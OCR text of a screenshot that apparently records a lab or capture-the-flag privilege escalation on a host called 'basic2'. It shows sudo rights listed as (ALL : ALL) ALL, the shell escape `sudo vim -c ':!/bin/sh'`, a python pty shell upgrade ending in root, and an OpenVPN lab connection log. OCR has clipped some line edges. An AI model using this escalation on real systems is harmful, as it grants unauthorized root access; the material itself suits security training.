 Applications Places System
EN
Sat Jun 3, 04:14
root@basic2: /root
File Edit View Search Terminal Help
in\:/sbin\:/bin\:/snap/bin
User kay may run the following commands on basic2:
(ALL : ALL) ALL
kay@basic2:~$ sudo vim -c ':!/bin/sh'
# python3 -c 'import pty;pty.spawn("bin/bash")'
Traceback (most recent call last):
File "<string>", line 1, in <module>
File "/usr/lib/python3.5/pty.py", line 156, in spawn
os.execlp(argv[0], *argv)
File "/usr/lib/python3.5/os.py", line 598, in execlp
execvp(file, args)
File "/usr/lib/python3.5/os.py", line 615, in execvp
_execvpe(file, args)
File "/usr/lib/python3.5/os.py", line 639, in _execvpe
exec_func(file, *argrest)
FileNotFoundError: [Errno 2] No such file or directory
# python3 -c 'import pty;pty.spawn("/bin/bash")'
root@basic2:~# whoami
root
root@basic2:~# cd /
root@basic2:/# dir
bin home lib64 opt samba sys vmlinuz
boot initrd.img lost+found proc sbin tmp vmlinuz.old
dev initrd.img.old media root snap usr
etc lib mnt run srv var
root@basic2:/# cd root
root@basic2:/root#
Parrot Terminal
File Edit View Search Terminal Help
023-06-03 03:40:04 OPTIONS IMPORT: route options modified
023-06-03 03:40:04 OPTIONS IMPORT: route-related options modified
023-06-03 03:40:04 OPTIONS IMPORT: peer-id set
023-06-03 03:40:04 OPTIONS IMPORT: adjusting link_mtu to 1625
023-06-03 03:40:04 Using peer cipher 'AES-256-CBC'
023-06-03 03:40:04 Outgoing Data Channel: Cipher 'AES-256-CBC' in
tialized with 256 bit key
023-06-03 03:40:04 Outgoing Data Channel: Using 512 bit message h
sh 'SHA512' for HMAC authentication
023-06-03 03:40:04 Incoming Data Channel: Cipher 'AES-256-CBC' in
tialized with 256 bit key
023-06-03 03:40:04 Incoming Data Channel: Using 512 bit message h
sh 'SHA512' for HMAC authentication
023-06-03 03:40:04 net_route_v4_best_gw query: dst 0.0.0.0
023-06-03 03:40:04 net_route_v4_best_gw result: via 192.168.0.1 d
v wlp2s0
023-06-03 03:40:04 ROUTE_GATEWAY 192.168.0.1/255.255.255.0 IFACE=
lp2s0 HWADDR=40:f0:2f:0b:24:dc
023-06-03 03:40:04 TUN/TAP device tun0 opened
023-06-03 03:40:04 net_iface_mtu_set: mtu 1500 for tun0
023-06-03 03:40:04 net_iface_up: set tun0 up
023-06-03 03:40:04 net_addr_v4_add: 10.4.16.14/17 dev tun0
023-06-03 03:40:04 net_route_v4_add: 10.10.0.0/16 de
[NULL] table 0 metric 1000
023-06-03 03:40:04 net_route_v4_add: 10.3.0.0/
[NULL] table 0 metric 1000
023-06-03 03:40:04 WARNING: this configuration
in memory -- use the auth-nocache option to pr
023-06-03 03:40:04 Initialization Sequence Compl
Menu [r007] vim | GTFO... Sudoers pri... Parrot Ter... [OBS 26.1.... Parrot Ter... root@basic...